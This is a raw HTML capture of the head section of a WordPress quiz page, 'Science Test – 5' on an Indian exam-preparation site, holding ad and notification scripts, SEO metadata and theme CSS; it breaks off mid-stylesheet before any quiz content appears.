

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testpur.in/science-test-5/
body_size: 252270
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6312679016480592"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6824190331169454"
     crossorigin="anonymous"></script>
	<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(function(OneSignal) {
    OneSignal.init({
      appId: "6d64a459-e87c-4556-810e-cfd06cdf4737",
    });
  });
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Science Test – 5 - Testpur</title>
<meta name="description" content="Welcome to Science test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police, Delhi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://testpur.in/science-test-5/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Science Test – 5 - Testpur" />
<meta property="og:description" content="Welcome to Science test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police, Delhi" />
<meta property="og:url" content="https://testpur.in/science-test-5/" />
<meta property="og:site_name" content="Testpur" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2022-01-03T01:08:12+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Science Test – 5 - Testpur" />
<meta name="twitter:description" content="Welcome to Science test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police, Delhi" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bishnoiisab" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://testpur.in/#person","name":"Testpur"},{"@type":"WebSite","@id":"https://testpur.in/#website","url":"https://testpur.in","name":"Testpur","alternateName":"Exam Prepration Tips","publisher":{"@id":"https://testpur.in/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://testpur.in/science-test-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://testpur.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://testpur.in/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://testpur.in/science-test-5/","name":"Science Test \u2013 5"}}]},{"@type":"WebPage","@id":"https://testpur.in/science-test-5/#webpage","url":"https://testpur.in/science-test-5/","name":"Science Test \u2013 5 - Testpur","datePublished":"2022-01-03T01:08:12+05:30","dateModified":"2022-01-03T01:08:12+05:30","isPartOf":{"@id":"https://testpur.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://testpur.in/science-test-5/#breadcrumb"}},{"@type":"Person","@id":"https://testpur.in/author/bishnoiisab/","name":"bishnoiisab","url":"https://testpur.in/author/bishnoiisab/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9c64c66393a5e9acfd04ec9c27553e27?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9c64c66393a5e9acfd04ec9c27553e27?s=96&amp;d=mm&amp;r=g","caption":"bishnoiisab","inLanguage":"en-US"},"sameAs":["https://testpur.in"]},{"@type":"BlogPosting","headline":"Science Test \u2013 5 - Testpur","datePublished":"2022-01-03T01:08:12+05:30","dateModified":"2022-01-03T01:08:12+05:30","articleSection":"Uncategorized","author":{"@id":"https://testpur.in/author/bishnoiisab/","name":"bishnoiisab"},"publisher":{"@id":"https://testpur.in/#person"},"description":"Welcome to Science test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police, Delhi","name":"Science Test \u2013 5 - Testpur","@id":"https://testpur.in/science-test-5/#richSnippet","isPartOf":{"@id":"https://testpur.in/science-test-5/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://testpur.in/science-test-5/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Testpur &raquo; Feed" href="https://testpur.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/testpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://testpur.in/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=21.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://testpur.in/wp-content/themes/neve/style-main-new.min.css?ver=3.7.2' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --height:38px;--rowbwidth:4px; --rowbcolor: var(--nv-secondary-accent); --color: var(--nv-site-bg); --bgcolor: #f1b73b; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: #ffffff; --bgcolor: #f8c963; } .header-menu-sidebar{ width: 241px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #ffffff; --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Signika Negative"; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Signika Negative; --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-main{ --rowbcolor: #ca2c2c; --color: #ffffff; --bgcolor: #0c0b0b; } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --hovercolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Signika Negative"; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 